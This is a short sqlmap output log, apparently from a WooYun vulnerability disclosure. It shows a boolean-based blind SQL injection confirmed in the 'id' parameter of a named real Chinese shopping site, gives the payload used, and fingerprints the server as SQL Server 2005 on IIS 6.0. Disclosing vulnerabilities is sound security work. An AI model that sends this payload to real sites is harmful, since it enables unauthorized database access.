 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 75 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=100386 AND 5839=5839
---
[05:41:14] [INFO] testing MySQL
[05:41:14] [WARNING] the back-end DBMS is not MySQL
[05:41:14] [INFO] testing Oracle
[05:41:14] [WARNING] the back-end DBMS is not Oracle
[05:41:14] [INFO] testing PostgreSQL
[05:41:14] [WARNING] the back-end DBMS is not PostgreSQL
[05:41:14] [INFO] testing Microsoft SQL Server
[05:41:15] [INFO] confirming Microsoft SQL Server
[05:41:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[05:41:16] [INFO] fetched data logged to text files under '/root/sqlmap/output/quan.v5shop.com.cn'
www.wooyun.org